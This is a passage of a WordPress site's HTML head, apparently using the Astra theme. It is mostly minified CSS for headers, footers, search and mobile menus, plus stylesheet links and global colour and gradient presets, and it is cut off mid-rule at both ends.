#e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: width .2s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 3em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;margin-left: 10px;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#bea69d;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1300px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:200px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:200px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#fcf0e0;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:0;border-bottom-color:#a07c53;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#fcf0e0;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#fcf0e0;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:120px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:120px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:120px;}.ast-below-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#bea69d;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#bea69d;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;display=fallback&#038;ver=3.8.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://zsdipi.ru/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zsdipi.ru/wp-includes/css/dist/block-library/style.min.css?ver=84c439c381ce3a0d87bfadce41cb1e64' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 2em; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 2em; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 2em;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 2em;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 2em;}:root :where(.is-layout-grid){gap: 2em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 